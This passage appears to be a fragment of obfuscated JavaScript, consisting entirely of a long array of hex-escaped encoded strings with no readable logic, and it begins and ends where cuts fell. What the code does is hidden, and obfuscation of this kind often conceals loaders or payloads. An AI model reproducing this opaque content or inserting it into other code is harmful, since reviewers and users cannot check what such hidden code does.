\x6f\x53\x57\x37\x58\x53\x76\x53\x6b\x70\x79\x43\x6b\x56\x45\x72\x38','\x63\x58\x74\x64\x51\x4a\x74\x64\x55\x49\x34','\x57\x50\x4e\x63\x4e\x72\x2f\x64\x4b\x43\x6f\x4b\x57\x37\x56\x64\x51\x73\x71\x69','\x57\x35\x6e\x69\x57\x35\x66\x64','\x71\x53\x6b\x49\x57\x36\x2f\x64\x4b\x61','\x63\x38\x6f\x42\x42\x32\x65','\x62\x38\x6b\x61\x57\x52\x2f\x64\x52\x61','\x57\x37\x7a\x34\x71\x57\x34','\x63\x38\x6b\x30\x57\x52\x35\x63\x57\x37\x4f\x4a','\x63\x67\x57\x78\x57\x4f\x70\x64\x55\x31\x70\x64\x52\x5a\x50\x48\x64\x47','\x57\x52\x42\x64\x51\x53\x6b\x4d\x75\x6d\x6b\x34\x6b\x64\x6a\x79','\x57\x50\x68\x63\x56\x61\x64\x63\x47\x62\x61\x32\x57\x35\x2f\x64\x51\x4c\x43\x65','\x75\x6d\x6b\x71\x57\x50\x4a\x64\x47\x64\x43\x59\x57\x4f\x56\x63\x47\x61','\x57\x37\x4e\x63\x47\x61\x6d\x6f\x57\x35\x64\x64\x55\x6d\x6f\x5a\x76\x43\x6f\x67\x6c\x71','\x7a\x53\x6f\x69\x71\x38\x6b\x33\x73\x53\x6b\x55\x61\x4b\x34\x4d\x67\x47','\x57\x36\x44\x71\x57\x37\x70\x63\x55\x47\x53\x37\x57\x37\x2f\x64\x52\x30\x4a\x64\x4f\x47','\x67\x38\x6b\x39\x57\x35\x35\x64\x42\x53\x6b\x63\x7a\x53\x6f\x36\x6d\x57','\x57\x35\x61\x69\x69\x6d\x6b\x56','\x71\x43\x6f\x79\x57\x4f\x4b\x4a\x57\x4f\x5a\x64\x47\x38\x6b\x64\x71\x59\x64\x64\x49\x57','\x57\x37\x61\x55\x57\x50\x46\x63\x53\x47','\x64\x4d\x62\x7a\x57\x52\x58\x39\x57\x50\x47\x32\x57\x35\x76\x51\x57\x37\x43','\x57\x36\x7a\x7a\x57\x36\x7a\x39\x57\x52\x52\x64\x4b\x4c\x48\x30\x69\x30\x47','\x77\x59\x71\x77\x70\x6d\x6b\x7a\x57\x51\x69\x52\x57\x52\x69\x48','\x63\x6d\x6b\x75\x57\x37\x42\x64\x49\x32\x76\x6b','\x77\x4a\x57\x52\x57\x4f\x47','\x57\x50\x68\x64\x47\x59\x70\x64\x4e\x43\x6f\x4e\x57\x37\x74\x63\x51\x71\x57\x36\x57\x4f\x34','\x57\x4f\x68\x63\x4e\x65\x6e\x2f','\x6a\x43\x6b\x57\x57\x34\x39\x31','\x69\x38\x6b\x79\x57\x52\x48\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x71','\x57\x52\x4a\x63\x53\x59\x42\x63\x4a\x57','\x67\x63\x52\x64\x48\x67\x4a\x64\x56\x57\x33\x64\x4c\x38\x6f\x31\x57\x36\x42\x63\x50\x61','\x73\x6d\x6f\x6d\x72\x59\x47','\x57\x50\x35\x62\x46\x6d\x6b\x30\x69\x6d\x6f\x72\x57\x35\x31\x73\x57\x52\x31\x7a','\x57\x50\x68\x63\x50\x57\x68\x63\x49\x4a\x72\x31\x57\x34\x43','\x62\x38\x6f\x38\x57\x34\x35\x31\x71\x57','\x57\x36\x56\x64\x51\x77\x52\x63\x52\x38\x6f\x41\x6b\x43\x6b\x50\x6a\x71','\x68\x6d\x6b\x41\x57\x4f\x70\x64\x51\x6d\x6b\x33\x57\x50\x43\x72\x57\x51\x74\x63\x52\x43\x6f\x37','\x41\x4d\x78\x63\x49\x71\x52\x64\x49\x43\x6f\x4c\x57\x4f\x65','\x57\x37\x38\x36\x62\x59\x79','\x74\x49\x65\x48\x57\x50\x5a\x63\x52\x75\x47\x34\x57\x51\x4a\x63\x50\x63\x61','\x57\x50\x4b\x48\x57\x52\x48\x57\x63\x66\x54\x43\x68\x57\x37\x63\x51\x71','\x6b\x53\x6b\x5a\x57\x52\x31\x59\x57\x37\x4f\x7a\x57\x50\x5a\x64\x4a\x6d\x6b\x61\x79\x71','\x76\x43\x6b\x43\x44\x43\x6b\x31\x70\x38\x6f\x2f\x62\x62\x53\x63\x70\x61','\x57\x52\x56\x63\x56\x71\x6c\x64\x4c\x47\x47\x33','\x57\x34\x68\x64\x50\x59\x65\x35\x57\x36\x6e\x6a\x6f\x6d\x6f\x73\x44\x53\x6f\x51\x57\x34\x70\x63\x53\x32\x47','\x57\x4f\x4e\x64\x4f\x58\x2f\x63\x54\x6d\x6f\x30\x57\x36\x42\x64\x4f\x62\x4b','\x57\x37\x5a\x63\x4f\x6d\x6f\x46\x42\x53\x6b\x63\x63\x47\x76\x70\x6f\x63\x38','\x57\x34\x35\x39\x65\x4a\x74\x64\x4f\x43\x6f\x58\x57\x51\x62\x41\x73\x6d\x6b\x53','\x45\x6d\x6b\x4e\x57\x50\x4a\x63\x4f\x71','\x57\x50\x69\x78\x57\x51\x71\x31','\x72\x53\x6b\x56\x57\x35\x79\x35','\x79\x48\x69\x74\x57\x4f\x4a\x64\x54\x75\x42\x64\x51\x53\x6f\x32\x57\x51\x76\x4e','\x57\x50\x4e\x64\x54\x75\x72\x65\x57\x50\x53\x42\x71\x38\x6f\x64\x45\x6d\x6f\x50','\x57\x34\x34\x5a\x6b\x47\x57','\x57\x4f\x74\x64\x53\x33\x5a\x63\x53\x57','\x57\x34\x6d\x46\x68\x58\x75','\x6a\x6d\x6b\x61\x57\x4f\x70\x63\x4a\x38\x6f\x41\x57\x50\x61\x42\x57\x4f\x68\x63\x47\x6d\x6f\x66','\x64\x6d\x6b\x44\x57\x36\x58\x57\x57\x37\x37\x63\x54\x43\x6b\x55\x73\x63\x6c\x63\x52\x57','\x44\x43\x6f\x35\x57\x37\x5a\x63\x4d\x6d\x6b\x47\x7a\x38\x6b\x49\x75\x38\x6b\x4a\x57\x51\x65','\x57\x50\x4b\x6a\x6d\x74\x61\x4a\x57\x52\x74\x63\x4d\x6d\x6b\x41\x78\x76\x34','\x61\x43\x6f\x34\x57\x50\x79\x50','\x75\x47\x65\x6d\x57\x50\x68\x63\x4c\x65\x47\x57\x57\x51\x42\x63\x56\x57','\x67\x38\x6b\x41\x63\x67\x58\x44\x57\x37\x69\x2f\x45\x38\x6f\x51\x57\x35\x79','\x57\x51\x70\x64\x4c\x4a\x4b','\x63\x43\x6f\x66\x76\x38\x6b\x6f\x41\x43\x6f\x6d\x62\x61\x4b','\x46\x38\x6b\x4d\x57\x35\x4f','\x41\x66\x71\x79\x57\x4f\x34','\x42\x48\x7a\x70\x57\x50\x37\x64\x53\x4c\x4a\x63\x54\x43\x6f\x32\x57\x52\x79\x59','\x78\x6d\x6b\x77\x6b\x38\x6b\x74\x66\x43\x6b\x76\x57\x36\x79','\x57\x37\x54\x49\x6e\x49\x70\x64\x55\x53\x6f\x59\x70\x61','\x57\x34\x6c\x64\x48\x4d\x6c\x64\x48\x71','\x57\x50\x4f\x6f\x77\x71','\x57\x34\x71\x42\x57\x52\x6e\x76\x57\x4f\x69\x50\x67\x4d\x39\x73\x70\x71','\x65\x43\x6b\x2f\x57\x50\x56\x63\x4c\x5a\x38\x59\x57\x50\x74\x63\x4c\x6d\x6b\x53\x46\x71','\x74\x74\x65\x4c\x57\x34\x46\x63\x4a\x64\x57\x61\x57\x52\x52\x63\x47\x71\x65','\x57\x35\x4f\x4a\x71\x53\x6b\x55','\x57\x37\x44\x6d\x69\x4b\x74\x64\x50\x38\x6f\x53','\x78\x6d\x6b\x77\x75\x6d\x6b\x64\x6d\x38\x6b\x72\x57\x36\x6c\x63\x4d\x4a\x2f\x63\x50\x61','\x65\x43\x6b\x51\x57\x52\x52\x63\x55\x71','\x73\x59\x6c\x64\x4a\x53\x6f\x58\x57\x34\x4e\x64\x53\x49\x56\x63\x50\x43\x6b\x68\x57\x52\x65','\x63\x43\x6b\x57\x57\x36\x47\x72','\x63\x6d\x6b\x6e\x78\x4e\x6e\x6c\x57\x51\x7a\x51\x41\x6d\x6b\x39','\x73\x6d\x6b\x78\x57\x50\x37\x64\x48\x47\x75\x59\x57\x4f\x52\x64\x50\x38\x6b\x4d','\x57\x35\x38\x6e\x57\x4f\x39\x75\x57\x36\x69\x46\x6c\x65\x39\x50\x42\x61','\x42\x38\x6b\x68\x57\x51\x4b\x46\x57\x34\x31\x7a\x74\x6d\x6b\x73','\x57\x50\x4c\x65\x57\x51\x6e\x78\x6f\x57\x6e\x42\x68\x49\x64\x63\x56\x57','\x57\x4f\x7a\x54\x57\x35\x54\x6f','\x57\x35\x52\x63\x55\x53\x6b\x70\x57\x4f\x79','\x6f\x31\x61\x73\x41\x77\x68\x63\x56\x6d\x6f\x6c\x57\x52\x74\x63\x51\x4d\x47','\x72\x68\x69\x51\x57\x50\x43','\x79\x5a\x74\x64\x53\x57\x5a\x64\x4e\x6d\x6b\x48\x57\x51\x78\x64\x48\x61','\x64\x43\x6b\x47\x57\x36\x4a\x64\x55\x32\x48\x57\x57\x51\x56\x64\x49\x47','\x68\x38\x6b\x2b\x57\x36\x62\x77\x65\x43\x6b\x70\x79\x53\x6b\x46\x41\x65\x79','\x57\x36\x53\x73\x7a\x38\x6b\x70','\x57\x51\x4a\x64\x4f\x72\x78\x63\x4f\x47','\x43\x47\x31\x2b\x57\x52\x47','\x57\x51\x64\x64\x4b\x53\x6f\x55\x57\x51\x47','\x6b\x6d\x6b\x6f\x41\x73\x47\x7a\x57\x50\x35\x36\x68\x47','\x6e\x38\x6b\x78\x57\x35\x68\x63\x54\x6d\x6f\x41\x57\x50\x79\x2f\x57\x4f\x69\x41','\x57\x34\x79\x31\x69\x43\x6b\x61\x7a\x66\x39\x2b\x68\x33\x4f\x6a','\x64\x47\x79\x6c\x57\x51\x7a\x73\x57\x50\x4b\x65\x57\x35\x76\x55\x57\x51\x43','\x6b\x49\x70\x64\x55\x74\x4a\x64\x4d\x62\x30','\x57\x4f\x4e\x63\x4b\x48\x74\x63\x55\x48\x34\x48\x57\x36\x64\x64\x55\x75\x4b\x76','\x57\x34\x72\x4a\x75\x43\x6f\x54\x79\x65\x34\x6d\x57\x52\x33\x63\x4d\x48\x53','\x57\x34\x69\x58\x68\x63\x68\x64\x54\x6d\x6b\x4b\x6c\x43\x6f\x5a\x71\x38\x6f\x77','\x57\x34\x74\x64\x4b\x62\x30\x57','\x57\x4f\x6e\x67\x57\x50\x31\x6e','\x57\x35\x69\x65\x6d\x74\x6d','\x7a\x53\x6b\x58\x57\x35\x42\x64\x4b\x6d\x6f\x48\x57\x51\x39\x33\x57\x50\x6d\x4a\x77\x47','\x57\x4f\x5a\x64\x4a\x71\x70\x64\x4e\x6d\x6f\x4d\x57\x35\x46\x64\x50\x5a\x6a\x67\x57\x51\x34','\x63\x61\x50\x32\x57\x51\x42\x64\x55\x5a\x46\x64\x56\x59\x54\x48\x64\x61','\x57\x34\x69\x53\x43\x6d\x6b\x32','\x57\x35\x37\x63\x53\x57\x65\x35\x57\x36\x33\x64\x4d\x43\x6b\x78\x45\x43\x6f\x34\x43\x71','\x57\x52\x54\x4b\x61\x62\x4a\x64\x52\x38\x6f\x35\x65\x53\x6f\x2b\x46\x61','\x43\x38\x6f\x59\x57\x4f\x6a\x71\x57\x37\x79\x35\x57\x37\x56\x63\x4e\x38\x6f\x78\x44\x61','\x41\x53\x6b\x52\x63\x6d\x6f\x50\x77\x53\x6b\x79\x57\x37\x37\x63\x4e\x32\x4f','\x43\x43\x6b\x49\x6d\x38\x6f\x39\x66\x6d\x6f\x68\x57\x34\x5a\x63\x4f\x64\x2f\x64\x4a\x71','\x43\x62\x5a\x64\x4c\x47\x75\x69\x73\x43\x6b\x38\x57\x50\x6c\x64\x4d\x53\x6f\x44','\x76\x30\x2f\x64\x51\x4b\x69','\x57\x36\x5a\x64\x4d\x38\x6f\x4c\x6e\x57\x57','\x74\x38\x6b\x34\x57\x4f\x56\x64\x55\x62\x65\x63\x57\x52\x78\x63\x4f\x53\x6b\x2b\x44\x71','\x76\x38\x6b\x71\x57\x52\x58\x70','\x57\x36\x58\x61\x62\x38\x6f\x44\x68\x32\x7a\x53\x6a\x33\x53\x50','\x69\x43\x6b\x59\x57\x51\x66\x47\x57\x35\x43\x50\x57\x50\x37\x64\x4c\x6d\x6b\x4c\x43\x71','\x76\x38\x6b\x58\x57\x35\x69\x6b\x57\x52\x37\x64\x4f\x6d\x6b\x36','\x79\x4e\x43\x7a\x57\x50\x46\x64\x49\x76\x52\x64\x4b\x43\x6b\x4c\x57\x34\x48\x4c','\x6b\x38\x6b\x75\x7a\x33\x39\x5a\x57\x4f\x66\x47\x76\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x65\x33\x66\x72\x53','\x57\x50\x6c\x64\x47\x43\x6f\x6a\x57\x52\x31\x74\x75\x38\x6b\x34\x57\x50\x54\x4b\x57\x50\x38','\x57\x4f\x31\x72\x65\x67\x71','\x57\x37\x50\x6c\x6d\x71\x6c\x64\x56\x57','\x57\x34\x43\x54\x57\x52\x71\x4e','\x57\x36\x4e\x63\x4b\x43\x6b\x46\x7a\x38\x6b\x64\x72\x59\x44\x70\x69\x68\x6d','\x57\x52\x43\x4c\x57\x36\x64\x64\x4d\x47','\x6a\x31\x47\x52\x75\x4e\x37\x63\x49\x53\x6f\x6f\x57\x36\x42\x63\x54\x4b\x69','\x72\x6d\x6b\x78\x57\x4f\x74\x63\x4b\x71\x75\x31\x57\x50\x64\x63\x56\x38\x6b\x61\x45\x71','\x57\x35\x47\x61\x6f\x6d\x6b\x51\x72\x59\x6d\x4f\x64\x4b\x6e\x2b','\x6f\x43\x6b\x2b\x57\x36\x74\x63\x4e\x57','\x70\x66\x76\x68\x57\x52\x37\x64\x52\x72\x6d','\x57\x52\x78\x64\x4a\x63\x38\x30\x57\x34\x33\x63\x48\x71','\x44\x43\x6f\x4d\x57\x35\x68\x63\x4e\x38\x6b\x68\x69\x38\x6b\x6b\x43\x43\x6b\x75\x57\x4f\x4f','\x57\x4f\x46\x64\x4c\x6d\x6f\x58\x57\x37\x38\x52\x7a\x38\x6b\x7a\x57\x34\x62\x42\x57\x34\x4f','\x61\x67\x61\x77\x69\x43\x6b\x79\x57\x52\x61\x32\x57\x4f\x71\x48','\x57\x51\x52\x64\x53\x5a\x52\x63\x52\x71','\x68\x43\x6f\x73\x57\x35\x62\x78\x57\x36\x56\x63\x4d\x43\x6b\x56\x45\x62\x4e\x63\x56\x57','\x75\x6d\x6f\x68\x57\x34\x78\x64\x48\x6d\x6b\x4f\x43\x6d\x6b\x4d\x7a\x38\x6b\x43','\x57\x52\x4a\x63\x4a\x72\x2f\x63\x50\x57','\x57\x52\x44\x69\x57\x51\x48\x4b\x67\x38\x6f\x61\x57\x50\x46\x64\x4e\x43\x6b\x4c\x57\x34\x47','\x57\x50\x43\x6a\x72\x71\x5a\x63\x53\x53\x6f\x73\x63\x38\x6f\x68','\x6a\x6d\x6f\x69\x57\x36\x37\x63\x4a\x6d\x6b\x44\x63\x6d\x6f\x35\x57\x37\x31\x37\x76\x57','\x61\x5a\x71\x56\x72\x43\x6b\x4f\x57\x37\x4b\x6f\x57\x50\x66\x53\x78\x57','\x6f\x43\x6f\x51\x57\x37\x75\x6c\x57\x51\x2f\x64\x54\x43\x6b\x2f\x79\x74\x46\x63\x4b\x47','\x57\x4f\x52\x63\x56\x76\x72\x74\x57\x50\x30\x71\x74\x43\x6f\x68','\x45\x43\x6f\x41\x57\x35\x42\x64\x53\x47','\x78\x6d\x6f\x6a\x57\x37\x57\x42','\x6c\x63\x6d\x56\x7a\x78\x37\x63\x4c\x38\x6f\x58\x57\x52\x70\x63\x53\x4b\x47','\x57\x51\x30\x2f\x78\x4c\x5a\x63\x53\x57','\x45\x31\x78\x63\x50\x6d\x6f\x33','\x57\x4f\x35\x70\x57\x52\x31\x51\x67\x43\x6f\x43\x57\x34\x74\x64\x51\x38\x6b\x78\x57\x36\x6d','\x63\x67\x4b\x55\x69\x43\x6b\x47\x57\x52\x6d\x51\x57\x50\x58\x54\x43\x71','\x57\x37\x57\x55\x57\x37\x6e\x78','\x57\x50\x70\x64\x50\x4e\x48\x36\x57\x4f\x69\x33\x71\x53\x6f\x5a\x71\x6d\x6f\x6f','\x77\x77\x48\x47\x6e\x61','\x57\x52\x70\x64\x55\x63\x64\x63\x4b\x57','\x6a\x43\x6b\x48\x57\x50\x58\x74\x57\x37\x61\x4a\x57\x52\x33\x64\x51\x53\x6b\x47','\x72\x71\x52\x63\x49\x4a\x4b','\x57\x52\x43\x59\x57\x50\x4c\x4d\x67\x38\x6b\x34\x57\x35\x78\x64\x4a\x43\x6b\x67\x57\x36\x6d','\x79\x4a\x61\x32\x57\x51\x65','\x46\x6d\x6f\x76\x57\x36\x52\x64\x48\x6d\x6f\x57\x57\x50\x58\x78\x57\x50\x4f\x7a\x76\x57','\x6a\x47\x46\x64\x48\x67\x56\x64\x56\x57\x33\x64\x47\x43\x6b\x2b\x57\x34\x56\x63\x47\x57','\x57\x37\x47\x4c\x76\x43\x6b\x4e\x65\x4c\x72\x73\x6a\x32\x72\x57','\x57\x37\x6e\x71\x57\x37\x70\x64\x55\x47\x53\x4c\x57\x4f\x33\x64\x4f\x75\x56\x64\x47\x61','\x57\x34\x52\x64\x4b\x71\x65\x35\x57\x36\x4a\x64\x56\x61','\x57\x51\x78\x63\x4a\x59\x43\x5a\x57\x52\x65\x6b\x71\x53\x6f\x5a\x71\x6d\x6f\x4c','\x64\x4d\x65\x52\x57\x4f\x66\x72\x57\x4f\x75\x42\x57\x34\x44\x30\x57\x37\x61','\x75\x4a\x75\x44\x57\x51\x64\x63\x53\x32\x47\x63\x57\x37\x56\x63\x55\x74\x6d','\x57\x36\x65\x51\x57\x35\x31\x41','\x57\x50\x65\x63\x73\x4e\x53\x70','\x71\x38\x6b\x6c\x57\x37\x42\x63\x4d\x43\x6b\x36\x78\x38\x6f\x43\x57\x36\x6e\x33\x68\x71','\x64\x49\x71\x54\x62\x57','\x66\x73\x65\x77\x72\x38\x6b\x6e\x57\x51\x75\x53\x57\x51\x76\x67','\x57\x50\x56\x64\x48\x49\x46\x63\x4b\x57','\x57\x35\x76\x62\x57\x37\x68\x63\x53\x59\x7a\x42\x57\x4f\x68\x64\x4f\x75\x52\x63\x49\x47','\x57\x36\x78\x63\x56\x4e\x38\x6b','\x57\x52\x5a\x63\x54\x4b\x78\x63\x50\x47','\x69\x6d\x6b\x46\x57\x34\x4a\x63\x4f\x61','\x7a\x67\x37\x64\x4b\x62\x69','\x65\x53\x6b\x71\x79\x6d\x6b\x39\x41\x38\x6b\x37\x62\x62\x38\x6c\x6c\x61','\x57\x37\x69\x45\x62\x43\x6f\x32\x70\x6d\x6f\x74\x57\x37\x57\x4e\x57\x36\x57','\x57\x34\x61\x4c\x6b\x47\x71','\x57\x37\x53\x52\x6f\x38\x6b\x57','\x6d\x68\x58\x62\x57\x50\x42\x64\x51\x47\x74\x64\x50\x64\x47','\x73\x53\x6f\x6b\x57\x35\x61\x59\x57\x37\x56\x63\x4d\x43\x6b\x54\x41\x62\x33\x63\x53\x47','\x6f\x53\x6f\x53\x57\x36\x6a\x41\x74\x43\x6b\x2b\x7a\x53\x6b\x64\x45\x30\x6d','\x57\x34\x6c\x63\x4c\x66\x78\x63\x54\x61','\x57\x34\x57\x61\x45\x6d\x6b\x67\x6f\x65\x31\x47\x69\x67\x7a\x49','\x57\x4f\x62\x71\x6d\x53\x6b\x77','\x6a\x6d\x6b\x58\x57\x50\x42\x63\x52\x6d\x6b\x46\x62\x6d\x6f\x30\x57\x36\x79','\x45\x4b\x6d\x75\x57\x51\x47','\x73\x64\x65\x48\x57\x52\x74\x63\x56\x30\x47\x38\x57\x52\x56\x63\x53\x63\x43','\x66\x38\x6f\x30\x57\x52\x6a\x30','\x57\x51\x79\x2f\x72\x30\x42\x63\x56\x53\x6b\x4a\x72\x43\x6f\x58\x78\x38\x6f\x78\x57\x35\x74\x64\x4f\x38\x6f\x6a','\x62\x49\x6c\x64\x55\x63\x56\x64\x51\x49\x52\x64\x51\x43\x6f\x4e\x57\x35\x70\x63\x50\x47','\x67\x43\x6f\x6f\x42\x4a\x53\x67\x57\x50\x72\x61\x70\x53\x6f\x66\x70\x57','\x57\x37\x47\x7a\x57\x50\x42\x63\x52\x71','\x57\x4f\x35\x46\x65\x78\x61','\x76\x6d\x6f\x65\x57\x37\x4e\x63\x53\x38\x6b\x68\x69\x53\x6b\x4a\x71\x71','\x7a\x43\x6f\x33\x64\x43\x6b\x6e\x6a\x43\x6f\x5a\x57\x36\x33\x63\x55\x4a\x37\x64\x53\x71','\x57\x52\x70\x63\x53\x33\x57\x35\x57\x50\x72\x61\x79\x38\x6f\x4b\x44\x53\x6f\x38','\x42\x4e\x6c\x63\x4e\x53\x6f\x48\x57\x36\x43','\x42\x6d\x6b\x51\x63\x38\x6b\x54\x6d\x38\x6b\x72\x57\x35\x4e\x63\x4c\x57\x6c\x64\x52\x71','\x79\x38\x6b\x50\x57\x37\x4a\x64\x4e\x71','\x79\x49\x43\x6f\x57\x52\x74\x64\x48\x76\x78\x64\x51\x43\x6b\x4d\x57\x4f\x48\x6a','\x57\x50\x43\x68\x72\x71\x2f\x63\x50\x53\x6f\x76\x66\x43\x6f\x51\x57\x36\x7a\x44','\x73\x67\x2f\x64\x4b\x76\x2f\x64\x4b\x38\x6f\x49\x57\x35\x70\x64\x47\x43\x6b\x6e\x57\x37\x47','\x6d\x68\x76\x63\x57\x50\x53','\x45\x4e\x4a\x63\x4a\x43\x6f\x61\x57\x37\x2f\x63\x50\x33\x4f','\x57\x52\x2f\x64\x4a\x43\x6b\x72\x57\x51\x4c\x73\x71\x6d\x6b\x2f\x57\x51\x30','\x77\x62\x6a\x47\x57\x52\x6d','\x57\x50\x72\x77\x62\x6d\x6b\x78\x7a\x6d\x6f\x76\x57\x35\x61\x52','\x68\x6d\x6f\x51\x70\x72\x79\x2f\x6c\x48\x31\x6a\x68\x43\x6b\x56','\x57\x36\x43\x55\x64\x59\x47','\x42\x38\x6f\x48\x57\x36\x4b\x7a\x57\x34\x4f\x54\x78\x43\x6b\x54\x6f\x43\x6b\x66','\x69\x4b\x34\x4e\x42\x4d\x34','\x57\x51\x6c\x64\x56\x75\x72\x69','\x57\x51\x58\x46\x6e\x73\x79','\x57\x34\x61\x4f\x57\x51\x57\x59\x57\x35\x71\x6f\x6a\x77\x69','\x57\x37\x54\x6a\x57\x34\x39\x6f','\x57\x50\x6c\x64\x51\x62\x2f\x64\x4b\x43\x6b\x39\x57\x35\x53','\x6c\x30\x50\x4e\x45\x57','\x57\x51\x4a\x63\x52\x61\x4b\x6d','\x61\x43\x6b\x38\x57\x4f\x37\x64\x53\x61','\x78\x43\x6f\x55\x57\x35\x57','\x57\x37\x4b\x54\x57\x51\x4f\x4a\x57\x35\x34\x48\x68\x78\x44\x74','\x57\x51\x38\x55\x45\x62\x42\x63\x4c\x53\x6f\x75\x6e\x61','\x57\x4f\x64\x64\x54\x4d\x4c\x71','\x57\x50\x79\x42\x41\x58\x43','\x57\x34\x37\x63\x50\x6d\x6f\x4b\x66\x71','\x57\x51\x78\x63\x4a\x68\x66\x6f\x57\x50\x65\x37\x79\x38\x6f\x46','\x57\x34\x57\x63\x57\x4f\x2f\x63\x4d\x78\x4f\x37\x78\x43\x6b\x68\x57\x51\x68\x63\x4d\x61','\x42\x73\x61\x69\x57\x50\x56\x63\x4a\x32\x78\x64\x54\x6d\x6f\x58','\x75\x64\x47\x36\x57\x50\x70\x63\x4c\x65\x7a\x47\x57\x51\x46\x63\x4e\x5a\x4b','\x46\x4d\x68\x64\x4a\x57','\x77\x6d\x6b\x4d\x64\x43\x6b\x4a','\x57\x37\x31\x30\x65\x62\x75','\x43\x53\x6b\x71\x69\x43\x6f\x49','\x57\x4f\x46\x64\x52\x38\x6f\x6e\x57\x52\x47','\x6e\x71\x5a\x64\x54\x61\x38\x37\x76\x38\x6f\x51\x57\x34\x56\x63\x54\x57','\x74\x48\x78\x64\x50\x72\x57','\x65\x6d\x6f\x32\x57\x35\x61\x58\x57\x37\x70\x63\x4e\x53\x6b\x54\x74\x73\x74\x63\x4a\x61','\x57\x51\x4f\x4b\x73\x33\x75\x7a\x73\x59\x6c\x63\x50\x6d\x6b\x36\x57\x52\x4f','\x57\x35\x37\x64\x4c\x4e\x4f\x50\x57\x35\x74\x64\x4f\x53\x6f\x43\x46\x53\x6f\x4d\x45\x57','\x6c\x67\x38\x57\x45\x61','\x57\x50\x5a\x63\x48\x47\x6c\x63\x4c\x61','\x57\x37\x34\x58\x62\x64\x4e\x64\x52\x38\x6b\x4e\x61\x38\x6f\x48','\x6d\x53\x6f\x64\x41\x78\x66\x6b\x57\x51\x54\x6e\x76\x43\x6b\x4d\x57\x37\x53','\x57\x37\x53\x52\x57\x37\x70\x64\x54\x73\x31\x7a\x57\x51\x70\x64\x4f\x75\x4e\x64\x54\x71','\x41\x53\x6f\x6a\x57\x4f\x52\x64\x55\x71','\x57\x36\x5a\x64\x4b\x6d\x6f\x33\x67\x48\x70\x63\x53\x53\x6f\x4e\x57\x36\x71\x66\x57\x34\x30','\x45\x38\x6b\x39\x72\x6d\x6b\x64','\x57\x37\x4e\x64\x52\x68\x70\x63\x51\x43\x6f\x42\x67\x53\x6b\x35\x65\x5a\x37\x64\x50\x71','\x6a\x53\x6b\x4b\x57\x50\x54\x44','\x6f\x61\x6c\x64\x48\x49\x5a\x64\x56\x57\x52\x64\x4b\x6d\x6f\x66\x57\x34\x56\x64\x54\x57','\x57\x4f\x57\x49\x79\x49\x79','\x57\x36\x33\x64\x4a\x75\x37\x63\x49\x47','\x46\x4d\x6c\x64\x4e\x61\x68\x64\x51\x38\x6b\x70\x57\x52\x37\x64\x48\x53\x6b\x78\x57\x34\x47','\x57\x35\x69\x79\x70\x53\x6b\x4f\x6a\x53\x6f\x76\x57\x37\x61\x61\x57\x36\x62\x6f','\x68\x6d\x6f\x33\x79\x63\x53\x70\x6d\x48\x54\x72','\x6a\x72\x74\x63\x53\x76\x72\x37\x63\x53\x6b\x2b\x57\x34\x42\x63\x4f\x6d\x6b\x4c','\x6d\x43\x6f\x67\x57\x35\x76\x67\x57\x34\x42\x63\x55\x43\x6b\x45\x72\x48\x4e\x63\x48\x71','\x57\x51\x4f\x35\x41\x4b\x53\x70\x46\x4a\x4e\x63\x52\x53\x6b\x6a\x57\x50\x30','\x57\x4f\x65\x52\x57\x34\x43\x6e','\x57\x51\x66\x34\x57\x52\x7a\x30\x70\x47\x4f','\x57\x36\x68\x63\x48\x53\x6b\x4e\x70\x38\x6b\x67\x65\x72\x6a\x38','\x57\x35\x75\x4c\x57\x37\x65','\x57\x51\x66\x37\x6c\x61\x71\x61\x57\x4f\x4a\x64\x56\x38\x6f\x6a\x45\x76\x43','\x70\x53\x6f\x64\x41\x68\x31\x62\x57\x52\x7a\x43\x41\x38\x6b\x4d\x57\x4f\x4f','\x57\x35\x6e\x47\x78\x74\x53','\x63\x6d\x6f\x70\x6d\x49\x65\x76\x66\x71\x6e\x2b\x6b\x38\x6b\x4e','\x68\x6d\x6b\x6f\x43\x59\x79\x70\x6c\x71\x50\x42\x6a\x38\x6b\x6d','\x71\x43\x6f\x67\x57\x34\x4b\x4f\x57\x4f\x4a\x64\x4d\x38\x6f\x41\x74\x58\x4a\x63\x4f\x61','\x70\x38\x6f\x57\x57\x36\x6e\x6a','\x57\x35\x79\x46\x6a\x38\x6b\x4a\x61\x53\x6f\x39\x57\x35\x79','\x6a\x6d\x6f\x5a\x57\x36\x39\x59','\x6e\x43\x6b\x31\x57\x50\x33\x63\x56\x71','\x69\x49\x6d\x74\x72\x71\x42\x63\x56\x6d\x6f\x70\x57\x36\x4a\x63\x49\x49\x61','\x57\x36\x62\x48\x57\x35\x62\x6b','\x6c\x6d\x6b\x6c\x7a\x47\x4f\x36\x57\x34\x4b\x78\x70\x43\x6f\x4e\x6e\x57','\x57\x4f\x39\x75\x57\x52\x48\x62\x68\x53\x6f\x53\x57\x36\x64\x64\x51\x71','\x42\x38\x6b\x68\x57\x35\x4f\x6a\x57\x34\x30\x2b\x78\x53\x6b\x41\x63\x38\x6b\x63','\x57\x35\x4e\x63\x47\x38\x6b\x4e\x41\x38\x6b\x64\x72\x67\x35\x74','\x68\x53\x6b\x31\x57\x35\x46\x64\x56\x53\x6b\x52\x62\x6d\x6f\x30\x57\x34\x62\x79\x6c\x61','\x6f\x61\x6d\x66\x67\x38\x6b\x4c\x57\x51\x57\x6b\x57\x4f\x7a\x63\x62\x47','\x46\x77\x68\x63\x51\x6d\x6b\x5a\x57\x37\x52\x63\x4f\x66\x4a\x63\x53\x53\x6b\x6e\x57\x37\x61','\x57\x50\x6e\x32\x57\x34\x5a\x63\x51\x57','\x6b\x53\x6f\x57\x78\x74\x71','\x57\x51\x5a\x64\x52\x6d\x6f\x6d\x6a\x43\x6b\x31\x74\x67\x6d\x65\x66\x73\x53','\x6d\x38\x6b\x44\x57\x34\x56\x64\x52\x61','\x57\x37\x54\x45\x57\x4f\x30\x56\x65\x71\x31\x2f\x72\x63\x4e\x63\x4e\x71','\x45\x38\x6b\x55\x57\x34\x2f\x64\x48\x6d\x6f\x63\x57\x34\x44\x30\x57\x50\x65\x42\x73\x47','\x57\x34\x61\x43\x57\x52\x6d\x56\x57\x4f\x30','\x7a\x49\x6d\x65\x57\x52\x64\x64\x50\x76\x68\x64\x53\x6d\x6f\x4a','\x6e\x31\x71\x64\x57\x51\x4b\x58\x57\x52\x4f','\x57\x51\x66\x66\x76\x48\x53','\x64\x43\x6f\x54\x57\x36\x66\x39\x42\x43\x6b\x52\x71\x43\x6b\x4f\x74\x48\x79','\x